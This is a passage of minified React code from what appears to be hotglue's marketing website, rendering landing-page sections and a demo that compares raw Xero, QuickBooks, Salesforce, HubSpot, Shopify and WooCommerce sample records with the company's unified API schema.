ease-in-out",display:"inline-block",minWidth:"200px",textAlign:"left"},children:r[p]})]}):(0,o.jsx)("h1",{className:"hero-heading less-letter-spacing-hero mt-4 mt-xl-5 pt-2 font-weeight-semi-bold",style:{color:"#1A1A1A"},children:"Build the integrations your customers want"}),(0,o.jsx)("p",{className:"pb-3 lead text-lightish mt-2",children:m})]}),(0,o.jsxs)("div",{className:"d-flex justify-content-center flex-sm-row",style:{gap:"12px"},children:[(0,o.jsx)(s.default,{href:"/demo",children:(0,o.jsx)("a",{className:"btn btn-primary-2 bg-hotglue-gradient border-none px-5 py-3 font-family-open-sauce-one font-weight-bold",children:"Let's Chat"})}),(0,o.jsx)("a",{href:"https://docs.hotglue.com",target:"_blank",className:"btn btn-dark border-none px-5 py-3 font-family-open-sauce-one",children:"Read Docs"})]})]})}),(0,o.jsx)("div",{className:"col-lg-12 mt-4 d-flex flex-column text-center text-lg-left",children:(0,o.jsx)("div",{className:"row justify-content-center","data-jarallax-element":"-50",children:(0,o.jsxs)("div",{className:"col-md-12 d-flex justify-content-center",children:[(0,o.jsxs)("div",{className:"play-button-container",onClick:function(){return!u&&void g(!0)},children:[(0,o.jsx)("div",{className:"play-button-outer-circle has-scale-animation"}),(0,o.jsx)("div",{className:"play-button-outer-circle has-scale-animation has-delay-short"}),(0,o.jsx)("a",{href:"#",className:"play-button is-play","data-toggle":"modal","data-target":"#myModal",children:(0,o.jsx)("div",{className:"play-button-icon is-play",children:(0,o.jsxs)("svg",{height:"100%",width:"100%",fill:"#282143",children:[(0,o.jsx)("polygon",{className:"triangle",points:"3,0 24,12 3,24",viewbox:"0 0 24 3"}),(0,o.jsx)("path",{className:"path",d:"M3,0 L24,12 L3,24z",fill:"none",stroke:"#000","stroke-width":"1"})]})})}),(0,o.jsx)("span",{className:"badge badge-pill badge-dark font-weight-bold",style:{fontSize:"12px",marginTop:"8px"},children:"Watch the Demo"})]}),(0,o.jsx)("div",{className:"screenshot-placeholder text-center bg-white",children:(0,o.jsx)(i.default,{src:"/landing/widget-inline-UI-2025.png",alt:"Hotglue hero screenshot",width:1280,height:832})})]})})})]}),(0,o.jsx)("div",{className:"modal demo-video fade",onClick:function(e){return w()},id:"myModal",tabIndex:"-1",role:"dialog","aria-labelledby":"exampleModalLabel","aria-hidden":"true",children:(0,o.jsx)("div",{className:"modal-dialog",role:"document",children:(0,o.jsx)("div",{className:"modal-content",children:(0,o.jsxs)("div",{className:"modal-body",children:[(0,o.jsx)("button",{type:"button",className:"close","data-dismiss":"modal","aria-label":"Close",onClick:function(){return w()},children:(0,o.jsx)("span",{"aria-hidden":"true",children:"\xd7"})}),(0,o.jsx)("div",{className:"embed-responsive embed-responsive-16by9",children:u&&(0,o.jsx)("iframe",{title:"video",width:"854",height:"480",loading:"lazy",className:"max-vh-md-80 max-vh-40",src:"https://www.loom.com/embed/4f2ebb4af4cd438abf0b0c5e365e2637?sid=8c7a6b9e-1591-4ba4-a4ae-d3d2543457cb",frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0})})]})})})})]})})},d=a(99751),m=(a(1008),a(90450)),h=a(28451),u=(a(36503),a(98396)),g=function(e){var t=e.category,a=(0,c.useState)(0),s=(a[0],a[1],(0,u.Z)("(max-width: 600px)"));return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)("section",{className:"o-hidden pt-5",children:(0,o.jsx)("div",{className:"container",children:(0,o.jsxs)("div",{className:"flex-column d-flex justify-content-center",children:[(0,o.jsxs)("h2",{className:"h1 text-center",children:["Support every ",t&&"".concat(t)," integration with no extra work"]}),(0,o.jsxs)("p",{className:"text-center",children:["Using hotglue's unified API schema, integrating once means supporting other ",t," integrations is as simple as turning them on."]}),t?(0,o.jsxs)("div",{className:"col-xl-12 mb-5 mb-xl-0 py-4","data-aos":"fade-left",children:[(0,o.jsx)("div",{className:"integrations-row text-center d-none d-sm-none d-md-none d-lg-block",style:{height:500,maxHeight:s&&30},children:(0,o.jsx)(i.default,{src:function(){switch(t){case"accounting":return"/landing/accounting-integrations-v3.png";case"sales":return"/landing/sales-integrations-v2.png";case"e-commerce":return"/landing/e-commerce-integrations-v2.png";default:return"/landing/accounting-integrations-v3.png"}}(),layout:"fill",className:"integration-row-image",objectFit:"contain",alt:"integration row"})}),(0,o.jsx)("div",{className:"integrations-row px-3 text-center d-block d-sm-block d-md-block d-lg-none",style:{height:350},children:(0,o.jsx)(i.default,{src:function(){switch(t){case"accounting":return"/landing/accounting-integrations-v3-sm.png";case"sales":return"/landing/sales-integrations-v2-sm.png";case"e-commerce":return"/landing/e-commerce-integrations-v2-sm.png";default:return"/landing/accounting-integrations-v3-sm.png"}}(),layout:"fill",objectFit:"contain",className:"img-fluid",alt:"integration row"})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:"col-xl-12 mb-2 mb-sm-2 mb-md-0 mb-lg-5 py-0 py-sm-2 py-md-4 py-lg-4","data-aos":"fade-left",children:[(0,o.jsx)("div",{className:"integrations-row text-center d-none d-sm-none d-md-none d-lg-block",style:{height:125,maxHeight:s&&30},children:(0,o.jsx)(i.default,{src:"/landing/integrations-1.png",layout:"fill",objectFit:"contain",className:"integration-row-image",alt:"integration row 1"})}),(0,o.jsx)("div",{className:"integrations-row px-3 text-center d-block d-sm-block d-md-none d-lg-none",style:{height:200},children:(0,o.jsx)(i.default,{src:"/landing/integrations-1-sm.png",layout:"fill",objectFit:"contain",className:"img-fluid",alt:"integration row 3"})})]}),(0,o.jsxs)("div",{className:"col-xl-12 mb-2 mb-sm-2 mb-md-0 mb-lg-5 py-0 py-sm-2 py-md-4 py-lg-4","data-aos":"fade-left",children:[(0,o.jsx)("div",{className:"integrations-row text-center d-none d-sm-none d-md-none d-lg-block",style:{height:125,maxHeight:s&&30},children:(0,o.jsx)(i.default,{src:"/landing/integrations-2.png",layout:"fill",objectFit:"contain",className:"integration-row-image",alt:"integration row 2"})}),(0,o.jsx)("div",{className:"integrations-row px-3 text-center d-block d-sm-block d-md-none d-lg-none",style:{height:200},children:(0,o.jsx)(i.default,{src:"/landing/integrations-2-sm.png",layout:"fill",objectFit:"contain",className:"img-fluid",alt:"integration row 2"})})]}),(0,o.jsxs)("div",{className:"col-xl-12 mb-2 mb-sm-2 mb-md-0 mb-lg-5 py-0 py-sm-2 py-md-4 py-lg-4","data-aos":"fade-left",children:[(0,o.jsx)("div",{className:"integrations-row text-center d-none d-sm-block d-md-none d-lg-block",style:{height:125,maxHeight:s&&30},children:(0,o.jsx)(i.default,{src:"/landing/integrations-3.1.png",layout:"fill",objectFit:"contain",className:"integration-row-image",alt:"integration row 3"})}),(0,o.jsx)("div",{className:"integrations-row px-3 text-center d-block d-sm-block d-md-none d-lg-none",style:{height:200},children:(0,o.jsx)(i.default,{src:"/landing/integrations-3-sm.png",layout:"fill",objectFit:"contain",className:"img-fluid",alt:"integration row 3"})})]})]})]})})})})},x=(a(93423),a(87508),function(e){var t=e.landing,a=(0,c.useMemo)((function(){return["/landing/unified-schema-sales-v2.png","/landing/unified-schema-accounting-v2.png","/landing/unified-schema-e-commerce-v2.png","/landing/unified-schema-analytics.png","/landing/unified-schema-billing.png"]}),[]),n=(0,c.useState)(0),l=n[0];n[1];return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)("section",{className:"bg-dark o-hidden",children:(0,o.jsx)("div",{className:"container",children:(0,o.jsx)("div",{className:"row align-items-center justify-content-between flex-lg-column",children:(0,o.jsxs)("div",{className:"col-md-12 col-lg-12 col-xl-12 pt-3 pt-md-0 pt-lg-0 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center",children:[(0,o.jsxs)("div",{"data-aos":"fade-in","data-aos-offset":"250",children:[(0,o.jsx)("h6",{className:"h6 text-primary pb-2",children:"INTRODUCING"}),(0,o.jsx)("h1",{className:"h1 text-center text-white",children:"Unified API Schema for Integration Development"}),(0,o.jsx)("p",{className:"text-secondary pb-3",children:"Integrate with every Sales, Accounting, and E-Commerce platform using the same data model."}),(0,o.jsxs)("div",{className:"unified-radiance-container d-none d-sm-block d-md-none d-lg-block",children:[(0,o.jsx)("div",{className:"unified-radiance-outer-circle has-scale-animation"}),(0,o.jsx)("div",{className:"unified-radiance-outer-circle has-scale-animation has-delay-short"})]}),(0,o.jsx)(i.default,{src:a[l],width:1126,height:631,quality:100,sizes:"100vw",priority:!0,className:"unified-radiance-illustration",fill:!0,alt:"Unified API Schema Illustrations"})]}),(0,o.jsx)(s.default,{href:t?"/unified-schema":"/docs/unified",children:(0,o.jsx)("a",{className:"btn btn-primary-2 px-5 unified-cta",children:t?"See how it works":"Read the docs"})})]})})})})})}),f=a(80318),p=a(21350),b=a(43106),j=a(63931),v=a(99226),y=a(23972),w=JSON.parse('{"accounting":{"unified":{"id":"6f3c9546-1ca9-11ed-861d-0242ac120002","invoiceNumber":"001","lineItems":[{"id":"69fff8fc-1ca9-11ed-861d-0242ac120002","productId":"72f94e9a-1ca9-11ed-861d-0242ac120002","productName":"Banana","description":"Organic Bananas","quantity":5,"unitPrice":6,"totalPrice":30,"discountAmount":10,"taxAmount":1.8,"accountName":"Produce"}],"customerName":"Gates Foundation","customerId":"64c63216-1ca9-11ed-861d-0242ac120002","currency":"USD","issueDate":"2022-08-01T22:40:50Z","dueDate":"2022-08-08T22:40:50Z","paidDate":null,"address":{"id":"78391098-1ca9-11ed-861d-0242ac120002","line1":"One Microsoft Way","line2":"","line3":"","city":"Redmond","state":"WA","postalCode":"98052","country":"USA"},"subTotal":21.8,"totalDiscount":10,"totalTaxAmount":1.8,"totalAmount":30,"amountDue":21.8,"status":"Draft","createdAt":"2022-08-01T22:40:50Z","updatedAt":"2022-08-01T22:40:50Z"},"sources":[{"tap":"xero","label":"Xero","raw":{"Type":"ACCREC","Contact":{"ContactID":"64c63216-1ca9-11ed-861d-0242ac120002","ContactStatus":"ACTIVE","Name":"Gates Foundation","Addresses":[{"AddressType":"STREET"},{"AddressType":"HQ","AddressLine1":"One Microsoft Way","AddressLine2":"","City":"Redmond","PostalCode":"98052"}],"UpdatedDateUTC":"/Date(1518685950940+0000)/","IsSupplier":"false","IsCustomer":"true"},"Date":"/Date(1518685950940+0000)/","DueDate":"/Date(1518685950940+0000)/","DateString":"2022-08-01T22:40:50","DueDateString":"2022-08-08T22:40:50","Status":"AUTHORISED","LineAmountTypes":"Exclusive","LineItems":[{"ItemCode":"12","Description":"Organic Bananas","Quantity":"5.0000","UnitAmount":"6.00","TaxType":"OUTPUT","TaxAmount":"1.80","LineAmount":"30.00","AccountCode":"200","Item":{"ItemID":"72f94e9a-1ca9-11ed-861d-0242ac120002","Name":"Banana","Code":"12"},"LineItemID":"69fff8fc-1ca9-11ed-861d-0242ac120002"}],"SubTotal":"21.80","TotalTax":"1.80","Total":"30.00","UpdatedDateUTC":"/Date(1518685950940+0000)/","CurrencyCode":"USD","InvoiceID":"6f3c9546-1ca9-11ed-861d-0242ac120002","InvoiceNumber":"001","Payments":[{"Date":"/Date(1518685950940+0000)/","Amount":"21.80","PaymentID":"0d666415-cf77-43fa-80c7-56775591d426"}],"AmountDue":"21.80","AmountPaid":"21.80","AmountCredited":"0.00"}},{"tap":"quickbooks","label":"QuickBooks","raw":{"Id":"6f3c9546-1ca9-11ed-861d-0242ac120002","TxnDate":"2022-08-01","domain":"QBO","PrintStatus":"NeedToPrint","SalesTermRef":{"value":"3"},"TotalAmt":30,"Line":[{"Description":"Organic Bananas","DetailType":"SalesItemLineDetail","SalesItemLineDetail":{"TaxCodeRef":{"value":"TAX"},"Qty":5,"UnitPrice":6,"ItemRef":{"name":"Banana","value":"72f94e9a-1ca9-11ed-861d-0242ac120002"}},"LineNum":1,"Amount":30,"Id":"1"},{"DetailType":"SubTotalLineDetail","Amount":30.25,"SubTotalLineDetail":{}}],"DueDate":"2022-08-08","ApplyTaxAfterDiscount":false,"DocNumber":"001","sparse":false,"CustomerMemo":{"value":"Thank you for your business and have a great day!"},"Deposit":0,"Balance":21.8,"CustomerRef":{"name":"Gates Foundation","value":"64c63216-1ca9-11ed-861d-0242ac120002"},"TxnTaxDetail":{"TxnTaxCodeRef":{"value":"2"},"TotalTax":1.8,"TaxLine":[{"DetailType":"TaxLineDetail","Amount":1.8,"TaxLineDetail":{"NetAmountTaxable":30,"TaxPercent":6,"TaxRateRef":{"value":"3"},"PercentBased":true}}]},"BillEmail":{"Address":"billing@gatesfoundation.org"},"ShipAddr":{"City":"Redmond","Line1":"One Microsoft Way","PostalCode":"98052","CountrySubDivisionCode":"WA","Id":"78391098-1ca9-11ed-861d-0242ac120002"},"EmailStatus":"NotSet","BillAddr":{"Line4":"","Line3":"Redmond, WA 98052","Line2":"One Microsoft Way","Line1":"Microsoft HQ","Id":"78391098-1ca9-11ed-861d-0242ac120002"},"MetaData":{"CreateTime":"2022-08-01T22:40:50-07:00","LastUpdatedTime":"2022-08-01T22:40:50-07:00"}}}]},"sales":{"unified":{"id":"101","name":"Joe Doe","email":"joedoe@email.com","owner_id":"51544007","type":"PROSPECT","company_id":"2325678757","company_name":"SurveyMonkey","first_name":"Joe","middle_name":"","last_name":"Doe","title":"","department":"","photo_url":"","lead_source":"Paid Social","description":"","status":"Disqualified","active":true,"addresses":[{"id":"","line1":"7255 W 98th Avenue","line2":"","line3":"","city":"Overland Park","state":"CA","postal_code":"66212","country":"United States"}],"phone_numbers":[{"number":"333-333-3333","type":"main"}],"custom_fields":[{"name":"jobtitle","value":"Senior Sales Manager"}],"updated_at":"2019-07-15T23:43:53.082Z","created_at":"2019-07-15T23:43:53.082Z","lists":["435","651"]},"sources":[{"tap":"salesforce","label":"Salesforce","raw":{"attributes":{"type":"Contact","url":"/services/data/v41.0/sobjects/Contact/0037F000004e8DxQA"},"Id":"0037F000004e8DxQA","IsDeleted":false,"MasterRecordId":null,"AccountId":"0017F000006QjFnQA","LastName":"Doe","FirstName":"Joe","Salutation":"Mr.","MiddleName":"John","Suffix":null,"Name":"Joe John Doe","RecordTypeId":null,"MailingStreet":null,"MailingCity":"Overland Park","MailingState":null,"MailingPostalCode":null,"MailingCountry":"United States","MailingStateCode":null,"MailingCountryCode":"US","MailingLatitude":null,"MailingLongitude":null,"MailingGeocodeAccuracy":null,"MailingAddress":{"city":"Overland Park","country":"United States","countryCode":"US","geocodeAccuracy":null,"latitude":null,"longitude":null,"postalCode":"66212","state":"CA","stateCode":null,"street":"7255 W 98th Avenue"},"Phone":"333-333-3333","Fax":null,"MobilePhone":null,"HomePhone":null,"OtherPhone":null,"ReportsToId":null,"Email":"joedoe@email.com","Title":null,"Department":null,"LeadSource":"Paid Social","Description":null,"CurrencyIsoCode":"USD","OwnerId":"0057F000001DT23QAG","HasOptedOutOfEmail":false,"DoNotCall":false,"CreatedDate":"2019-07-15T23:43:53.000+0000","CreatedById":"0057F000001CWwGQAW","LastModifiedDate":"2019-07-15T23:43:53.000+0000","LastModifiedById":"0057F0000084lM5QA","SystemModstamp":"2019-07-15T23:43:53.000+0000","LastActivityDate":"2020-06-02","LastCURequestDate":null,"LastCUUpdateDate":null,"LastViewedDate":null,"LastReferencedDate":null,"EmailBouncedReason":"hard","EmailBouncedDate":"2019-07-15T23:43:53.000+0000","IsEmailBounced":true,"PhotoUrl":"/services/images/photo/0037F000004e8DxQA","Jigsaw":null,"JigsawContactId":null,"CustomField__c":"Custom Value"}},{"tap":"hubspot","label":"HubSpot","raw":{"vid":101,"canonical-vid":101,"merged-vids":[],"portal-id":6272109,"is-contact":true,"properties":{"salesforcedeleted":{"value":"false"},"num_unique_conversion_events":{"value":"1"},"createdate":{"value":"1563234233082"},"type":{"value":"PROSPECT"},"hubspot_owner_id":{"value":"51544007"},"state":{"value":"CA"},"hs_count_is_worked":{"value":"0"},"zip":{"value":"66212"},"associatedcompanyid":{"value":"2325678757"},"company":{"value":"SurveyMonkey"},"hubspotscore":{"value":"82"},"recent_deal_close_date":{"value":""},"firstname":{"value":"Joe"},"lastname":{"value":"Doe"},"leadsource":{"value":"Paid Social"},"hs_lead_status":{"value":"Disqualified"},"email":{"value":"joedoe@email.com"},"phone":{"value":"333-333-3333"},"city":{"value":"Overland Park"},"country":{"value":"United States"},"address":{"value":"7255 W 98th Avenue"},"jobtitle":{"value":"Senior Sales Manager"}},"list-memberships":[{"static-list-id":435,"internal-list-id":1125,"timestamp":1610658403039,"vid":101,"is-member":true},{"static-list-id":651,"internal-list-id":753,"timestamp":1611856554742,"vid":101,"is-member":true}],"addedAt":1565732598462}}]},"e-commerce":{"unified":{"id":"576ba74eec471ff9b01557cc","name":"Portable Charger","variant":"Black","sku":"P001","short_description":"A Portable USB Charger for humans","description":"Imagine a bunch of awesome tech specs here","location":{"id":"1e50d558-9588-413e-8fca-2cc5a2b2e152","name":"Baltimore, USA"},"category":{"id":"6e0c51ef-1b66-42a8-ac96-8437da0e9507","name":"Gadgets & Gizmos"},"suppliers":[{"id":"c62425b1-1adf-4984-8b44-d3b4d9e601ad","name":"Michael & Son"}],"available_quantity":5,"price":49.99,"cost":17.25,"published":true,"active":true,"created_at":"2022-08-01T09:09:34.752Z","updated_at":"2022-08-01T09:10:02.798Z","image_urls":["http://example.com/charger1.png"]},"sources":[{"tap":"shopify","label":"Shopify","raw":{"id":632910392,"title":"Portable Charger","body_html":"Imagine a bunch of awesome tech specs here","vendor":"Michael & Son","product_type":"Gadgets & Gizmos","created_at":"2022-08-01T09:09:34-04:00","handle":"portable-charger","updated_at":"2022-08-01T09:10:02-04:00","published_at":"2022-08-01T09:09:34-04:00","template_suffix":null,"published_scope":"web","admin_graphql_api_id":"gid://shopify/Product/632910392","variants":[{"id":808950810,"product_id":632910392,"title":"Black","price":"49.99","sku":"P001","position":1,"inventory_policy":"continue","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"Black","option2":null,"option3":null,"created_at":"2022-08-01T09:09:34-04:00","updated_at":"2022-08-01T09:10:02-04:00","taxable":true,"barcode":"1234_black","grams":567,"image_id":562641783,"weight":1.25,"weight_unit":"lb","inventory_item_id":808950810,"inventory_quantity":10,"old_inventory_quantity":10,"presentment_prices":[{"price":{"amount":"49.99","currency_code":"USD"},"compare_at_price":null}],"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/808950810"}],"options":[{"id":594680422,"product_id":632910392,"name":"Color","position":1,"values":["Black"]}],"images":[{"id":850703190,"product_id":632910392,"position":1,"created_at":"2022-07-31T19:19:01-04:00","updated_at":"2022-07-31T19:19:01-04:00","alt":null,"width":123,"height":456,"src":"http://example.com/charger1.png","variant_ids":[],"admin_graphql_api_id":"gid://shopify/ProductImage/850703190"}],"image":{"id":850703190,"product_id":632910392,"position":1,"created_at":"2022-07-31T19:19:01-04:00","updated_at":"2022-07-31T19:19:01-04:00","alt":null,"width":123,"height":456,"src":"http://example.com/charger1.png","variant_ids":[],"admin_graphql_api_id":"gid://shopify/ProductImage/850703190"}}},{"tap":"woocommerce","label":"WooCommerce","raw":{"id":794,"name":"Portable Charger","slug":"portable-charger","permalink":"https://example.com/product/portable-charger/","date_created":"2022-08-01T09:09:34","date_modified":"2022-08-01T09:10:02","type":"simple","status":"publish","featured":false,"catalog_visibility":"visible","description":"<p>Imagine a bunch of awesome tech specs here.</p>\\n","short_description":"<p>A Portable USB Charger for humans.</p>\\n","sku":"P001","price":"49.99","regular_price":"49.99","sale_price":"","date_on_sale_from":null,"date_on_sale_from_gmt":null,"date_on_sale_to":null,"date_on_sale_to_gmt":null,"price_html":"<span class=\\"woocommerce-Price-amount amount\\"><span class=\\"woocommerce-Price-currencySymbol\\">&#36;</span>49.99</span>","on_sale":false,"purchasable":true,"total_sales":0,"virtual":false,"downloadable":false,"downloads":[],"download_limit":-1,"download_expiry":-1,"external_url":"","button_text":"","tax_status":"taxable","tax_class":"","manage_stock":false,"stock_quantity":null,"stock_status":"instock","backorders":"no","backorders_allowed":false,"backordered":false,"sold_individually":false,"weight":"","dimensions":{"length":"","width":"","height":""},"shipping_required":true,"shipping_taxable":true,"shipping_class":"","shipping_class_id":0,"reviews_allowed":true,"average_rating":"0.00","rating_count":0,"related_ids":[53,40,56,479,99],"upsell_ids":[],"cross_sell_ids":[],"parent_id":0,"purchase_note":"","categories":[{"id":9,"name":"Gadgets & Gizmos","slug":"gadgets-and-gizmos"}],"tags":[],"images":[{"id":792,"date_created":"2017-03-23T14:01:13","date_created_gmt":"2017-03-23T20:01:13","date_modified":"2017-03-23T14:01:13","date_modified_gmt":"2017-03-23T20:01:13","src":"http://example.com/charger1.png","name":"","alt":""}],"attributes":[],"default_attributes":[],"variations":[],"grouped_products":[],"menu_order":0,"meta_data":[],"_links":{"self":[{"href":"https://example.com/wp-json/wc/v3/products/794"}],"collection":[{"href":"https://example.com/wp-json/wc/v3/products"}]}}}]}}'),N=a(34689),A=a(41353),_=function(e){var t,a=e.category,s=void 0===a?"accounting":a,i=c.useState([]),n=(0,f.Z)(i,2),l=n[0],r=n[1],d=c.useState(""),m=(0,f.Z)(d,2),h=m[0],u=m[1];(0,c.useEffect)((function(){var e=w[s].sources.sort((function(e,t){return t.label.toLowerCase()<e.label.toLowerCase()?1:t.label.toLowerCase()>e.label.toLowerCase()?-1:0}));r(e),u(e[0].tap)}),[s]);var g=function(e){var t=N.find((function(t){return e==t.tap}));return(0,A.getLogoUrl)(t)};return(0,o.jsx)(o.Fragment,{children:(0,o.jsxs)("section",{className:"bg-dark o-hidden",children:[(0,o.jsx)("div",{className:"container",children:(0,o.jsx)("div",{className:"row align-items-center justify-content-between flex-lg-column",children:(0,o.jsxs)("div",{className:"col-md-12 col-lg-12 col-xl-12 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center",children:[(0,o.jsxs)("div",{"data-aos":"fade-in","data-aos-offset":"250",children:[(0,o.jsx)("h2",{className:"h1 text-center text-white",children:"Build without a learning curve"}),(0,o.jsxs)("p",{className:"text-secondary pb-3",children:["Integrate with every ",s," product via hotglue's unified API schema \u2013 bypassing the learning curve for each product."]})]}),(0,o.jsx)("div",{class:"position-absolute w-50 h-75 bottom right d-none","data-jarallax-element":"100",style:{zIndex:-1},children:(0,o.jsx)("div",{class:"blob blob-3 bg-gradient w-75 h-75 bottom right"})})]})})}),(0,o.jsx)("div",{className:"container",children:(0,o.jsxs)("div",{class:"card-group",children:[(0,o.jsx)("div",{class:"card unified-demo-card",children:(0,o.jsxs)("div",{class:"card-body pb-0",children:[(0,o.jsx)("div",{className:"row pb-3",children:(0,o.jsxs)("div",{className:"col-12 px-2",children:[(0,o.jsx)("h5",{class:"card-title",children:"See the difference"}),(0,o.jsxs)("p",{class:"font-size-small",children:["Compare raw data from an ",s," system to hotglue's unified API schema."]})]})}),(0,o.jsxs)("div",{className:"row d-flex justify-content-between align-items-center pb-3 px-0 mb-4 mb-sm-0 mb-md-0 mb-lg-0",children:[(0,o.jsxs)("div",{className:"col-12 col-md-6 px-2 px-sm-0 px-md-2 d-flex flex-column justify-content-center",children:[(0,o.jsx)("h5",{class:"h6 card-title mb-1",children:"Raw Data"}),(0,o.jsx)("p",{class:"font-size-small mb-0",children:"Choose the source system."})]}),(0,o.jsx)("div",{className:"col-12 col-md-6 px-2 px-sm-0 px-md-2 d-flex justify-content-between align-items-center text-right px-0",children:(0,o.jsxs)(b.Z,{variant:"standard",fullWidth:!0,sx:{fontSize:"0.825rem"},value:h,onChange:function(e){return u(e.target.value)},children:[(0,o.jsx)(j.Z,{disabled:!0,value:"placeholder",sx:{fontSize:"0.825rem"},children:"Select a source"}),l.map((function(e){return(0,o.jsx)(j.Z,{value:e.tap,children:(0,o.jsxs)(v.Z,{display:"flex",flexDirection:"row",alignItems:"flex-start",py:1,pl:1,justifyContent:"flex-start",children:[(0,o.jsx)("img",{src:g(e.tap),style:{width:20,marginRight:5}}),(0,o.jsx)(y.Z,{variant:"body2",fontSize:".8rem",pl:1,children:e.label})]})},e.tap)}))]})})]}),(0,o.jsx)("div",{className:"row",children:(0,o.jsx)("div",{className:"supporting-links unified col-12 px-2",children:(0,o.jsx)("div",{className:"code-sample",children:(0,o.jsx)(p.Z,{language:"shell",style:{maxHeight:"460px",overflowY:"scroll"},children:h&&JSON.stringify(null===(t=l.find((function(e){return e.tap===h})))||void 0===t?void 0:t.raw,void 0,2)})})})})]})}),(0,o.jsxs)("div",{class:"card unified-demo-card unified-results",children:[(0,o.jsx)("div",{className:"card-header",children:"hotglue unified API schema"}),(0,o.jsx)("div",{className:"unified",children:(0,o.jsx)("div",{className:"code-sample",children:(0,o.jsx)(p.Z,{language:"shell",style:{maxHeight:"630px",marginBottom:0,overflowY:"scroll",overflowX:"hidden",borderRadius:0},children:JSON.stringify(w[s].unified,void 0,2)})})})]})]})})]})})},k=function(e){var t=e.category;return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)("section",{className:"o-hidden",style:{backgroundColor:"accounting"==t?"#072303":"e-commerce"==t?"#0d253a":"#120125"},children:(0,o.jsx)("div",{className:"container",children:(0,o.jsxs)("div",{className:"row align-items-center justify-content-between flex-lg-column",children:[(0,o.jsxs)("div",{className:"col-md-12 col-lg-12 col-xl-12 pt-3 pt-md-0 pt-lg-0 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center",children:[(0,o.jsxs)("div",{"data-aos":"fade-in","data-aos-offset":"250",children:[(0,o.jsx)("h6",{className:"h6 text-primary pb-2 opacity-0",children:"INTRODUCING"}),(0,o.jsxs)("h1",{className:"h1 text-center text-white",children:["Integrate ",(0,o.jsx)("span",{className:"text-capitalize",children:t})," Data With Our Unified API"]}),(0,o.jsxs)("p",{className:"text-secondary pb-3",children:["Integrate with every ",t," platform using the same data model."]}),(0,o.jsxs)("div",{className:"unified-radiance-container d-none d-sm-block d-md-none d-lg-block",children:[(0,o.jsx)("div",{className:"unified-radiance-outer-circle has-scale-animation"}),(0,o.jsx)("div",{className:"unified-radiance-outer-circle has-scale-animation has-delay-short"})]}),(0,o.jsx)(i.default,{src:"accounting"===t?"/landing/unified-schema-accounting-v2.png":"e-commerce"===t?"/landing/unified-schema-e-commerce-v2.png":"/landing/unified-schema-sales-v2.png",width:1137,height:631,quality:100,fill:!0,alt:"Unified API Schema Illustrations"})]}),(0,o.jsx)(s.default,{href:"sales"===t?"/docs/unified/crm":"/docs/unified/".concat(t),children:(0,o.jsx)("a",{className:"btn btn-primary-2 px-5 unified-cta",children:"Read the docs"})})]}),(0,o.jsx)("div",{class:"position-absolute w-25 h-50 bottom right","data-jarallax-element":"100",style:{zIndex:-1},children:(0,o.jsx)("div",{className:"blob blob-3 w-75 h-75 bottom right ".concat("accounting"===t?"bg-success":"e-commerce"==t?"bg-info":"bg-white")})})]})})})})},T=a(21023),C=a(77331),D=a(74498),S=a(46133),I=a(35915),L=a(64819),P=a(91498),O=a(47773),R=function(e){var t=e.sources,a=N.filter((function(e){return e.tags&&e.tags.includes("featured")})).slice(0,3),i=0===t.length?a:t;return(0,o.jsxs)("section",{className:"bg-dark o-hidden py-5",children:[(0,o.jsx)("div",{className:"position-absolute w-50 h-75 bottom right","data-jarallax-element":"100",style:{bottom:"-15vw",right:"10vw"},children:(0,o.jsx)("div",{className:"blob blob-3 bg-gradient w-75 h-75 bottom right"})}),(0,o.jsxs)("div",{className:"container",children:[(0,o.jsxs)("h3",{className:"h1 text-white mb-5",children:[0===t.length?"Popular Connectors":"Similar Connectors"," "]}),(0,o.jsx)("div",{className:"row",children:i.map((function(e,t){return(0,o.jsx)("div",{class:"col-md-4 col-lg-4 mb-3 mb-md-4",children:(0,o.jsx)("div",{class:"similar-connector-card text-muted card hover-box-shadow h-100",children:(0,o.jsx)(s.default,{href:"/connectors/".concat(e.tap),children:(0,o.jsx)("a",{style:{color:"#333"},children:(0,o.jsxs)("div",{class:"card-body",children:[(0,o.jsxs)("div",{className:"d-flex justify-content-between mb-4 align-items-center",children:[(0,o.jsx)("img",{src:(0,O.Yy)(e,200,A.getLogoUrl),alt:"".concat(e.label," logo"),className:"connector-logo",onError:function(e){return e.target.src=L.Z.src}}),(0,o.jsx)(T.Z,{title:"View connector",placement:"top",children:(0,o.jsx)("button",{type:"button",className:"btn btn-sm btn-outline-dark px-3",children:(0,o.jsx)(C.Z,{fontSize:"small"})})})]}),(0,o.jsx)("h5",{class:"card-title",children:e.label}),(0,o.jsxs)("div",{className:"d-flex flex-column mt-2 py-2 justify-content-start",style:{gap:"16px"},children:[(0,o.jsx)("div",{className:"d-flex align-items-center ",style:{gap:"8px"},children:e.tags.filter((function(e){return"featured"!==e})).map((function(e,t){return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("img",{src:"airbyte"===e?P.Z.src:"/img/icons/theme/connectors/".concat(e,".svg"),className:"tag-icon"}),(0,o.jsx)("span",{className:"ml-2 font-size-small text-capitalize",children:e},"".concat(e,"-").concat(t))]})}))}),(0,o.jsx)("div",{className:"d-flex align-items-center",style:{gap:"12px"},children:D.find((function(t){return t.target===e.tap}))?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("img",{src:I.Z.src,className:"tag-icon"}),(0,o.jsx)("span",{className:"ml-0 font-size-small",children:"Bi-Directional"})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("img",{src:S.Z.src,className:"tag-icon"}),(0,o.jsx)("span",{className:"ml-0 